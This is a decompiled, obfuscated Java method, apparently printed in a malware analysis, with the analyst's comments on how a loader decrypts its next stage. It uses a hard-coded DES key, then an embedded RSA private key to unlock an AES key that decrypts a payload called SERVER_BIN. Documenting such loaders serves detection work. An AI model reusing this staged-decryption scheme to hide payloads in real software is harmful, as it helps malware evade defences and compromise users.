 private void Il() {
try {
void i;
Properties i2;
il_1 i3;
// Encrypted resource: "/this/file.grt"
InputStream i4 = i3.getClass().getResourceAsStream(Ij.Il("6lrpn7xp}}<~g,"));
ByteArrayOutputStream i5 = new ByteArrayOutputStream();
// DES Key: R5uE7enKM8wK0qOk8s9di
il_2.Li(Ij.Il("^8zI?heGI5pG0|Lg$~&h1"), i4, i5);
Properties properties = i2 = new Properties();
Properties properties2 = i2;
properties.loadFromXML(new ByteArrayInputStream(i5.toByteArray()));
// Access the following properties from the decrypted XML file
// SERVER_BIN - next encrypted stage
// PRIVATE_PASSWORD - RSA Private Key used to decrypt the AES key
// PASSWORD_CRYPTED - Encrypted AES key which is used to decrypt SERVER_BIN
byte[] server_bin = jl.Il(i2.getProperty("SERVER_BIN"));
byte[] private_password = jl.Il(properties.getProperty("PRIVATE_PASSWORD"));
byte[] password_crypted = jl.Il(i2.getProperty("PASSWORD_CRYPTED"));
ByteArrayInputStream i12 = new ByteArrayInputStream(private_password);
// Converts InputStream to ObjectInputStream
RSAPrivateKey i13 = (RSAPrivateKey)new ii_0(i12).readObject();
il_0 il_02 = new il_0();
void v2 = i;
i.Li(password_crypted);
v2.Il(server_bin);
ByteArrayInputStream i14 = v2.Il(i13);
i_0 i_02 = new i_0(i14);
return;
}